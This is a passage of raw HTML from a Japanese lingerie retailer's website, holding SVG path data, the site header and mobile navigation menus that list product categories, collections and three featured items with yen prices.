0.13-0.201 0.188c-0.045 0.042-0.094 0.082-0.146 0.118l-0.005 0.003-0.071 0.059-0.125 0.084c-0.037 0.022-0.068 0.044-0.098 0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__ container-cab-l-02-g_emb_gray">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box sticky_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo" style="display: none;">
                                    <div class="header-logo">
                                        <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
														<use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </h1>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="header-content col-lg-6">
                                        <div class="header-logo">
                                            <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                                <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                    <span class="svg-wrapper">
														<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                            <use href="#svg-logo" xlink:href="#svg-logo" />
                                                        </svg>
													</span>
                                                </a>
                                            </h1>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%;">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width='14' height='24' xmlns='http://www.w3.org/2000/svg' ><path d='M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z'/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item-mobile">Christmas Pudding</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/spiced-wine" class="submenu-item-mobile">Spiced Wine</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width:100%; ">
														<div style="font-size: .75rem; line-height: 1; text-transform:uppercase; font-style: normal; font-weight: normal !important; letter-spacing: 1px !important; font-family:'ProximaNovaRegular'; padding:24px;">
															Pickup														</div>
														<div style="display:flex; justify-content:space-evenly; padding-right:24px; padding-bottom:24px;max-width: 100vw; overflow-x: auto; overflow-y:hidden;">
																																	<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main" >
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
